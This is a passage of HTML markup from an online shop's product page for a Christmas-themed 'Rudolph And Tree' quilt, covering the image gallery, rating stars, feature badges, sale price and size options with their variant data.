                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 4 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20201955229929__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20201955229929__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20201955229929__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35807588745449"
              data-media-position="1"
              data-alt="Rudolph And Tree WN2907029CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-1
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=416" alt="Rudolph And Tree WN2907029CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35807637111017"
              data-media-position="2"
              data-alt="Rudolph And Tree WN2907029CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-2
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=416" alt="Rudolph And Tree WN2907029CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35807637045481"
              data-media-position="3"
              data-alt="Rudolph And Tree WN2907029CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-3
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=416" alt="Rudolph And Tree WN2907029CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35807637078249"
              data-media-position="4"
              data-alt="Rudolph And Tree WN2907029CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-4
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=416" alt="Rudolph And Tree WN2907029CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20201955229929__main"
        data-section="template--20201955229929__main"
        data-url="/products/rudolph-and-tree-wn2907029cl"
        class="product__info-container main-product__info-container"
      >


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 4.0rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--middle custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg?v=1754491904"
                  alt="files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Pauline K.</strong>and<strong>10.000+ others </strong>love our products</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Rudolph And Tree WN2907029CL Quilt
                </h1>
                <a href="/products/rudolph-and-tree-wn2907029cl" class="product__title">
                  <h2 class="h1">
                    Rudolph And Tree WN2907029CL Quilt
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(39.850 Reviews)</span>
    </div>
  
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  laundry
</span>
      
      <span><strong>𝗠𝗮𝗰𝗵𝗶𝗻𝗲 𝗪𝗮𝘀𝗵𝗮𝗯𝗹𝗲</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  eco
</span>
      
      <span><strong>𝗘𝗰𝗼-𝗙𝗿𝗶𝗲𝗻𝗱𝗹𝘆</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  nature
</span>
      
      <span><strong>𝟵𝟬% 𝗢𝗿𝗴𝗮𝗻𝗶𝗰 𝗖𝗼𝘁𝘁𝗼𝗻</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--20201955229929__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20201955229929__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47604647231721">
                  
<input type="hidden" name="product-id" value="8716634620137" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--20201955229929__main"
    class="no-js-hidden"
    data-section="template--20201955229929__main"
    data-url="/products/rudolph-and-tree-wn2907029cl"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20201955229929__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20201955229929__main-0">
              
                <span id="custom-label-template--20201955229929__main-1">
                  
                  
                  Size - Throw - 51"x59"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20201955229929__main-1-0"
        name="Size"
        value="Throw - 51&quot;x59&quot;"
        form="product-form-template--20201955229929__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-0">
        Throw - 51"x59"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-1"
        name="Size"
        value="Twin - 59&quot;x70&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-1">
        Twin - 59"x70"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-2"
        name="Size"
        value="Queen - 70&quot;x79&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-2">
        Queen - 70"x79"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-3"
        name="Size"
        value="King - 79&quot;x90&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-3">
        King - 79"x90"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-4"
        name="Size"
        value="Super King - 90&quot;x100&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-4">
        Super King - 90"x100"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47604647231721,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647264489,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647297257,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647330025,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647362793,"title":"Super King - 90\"x100\"","option1":"Super King - 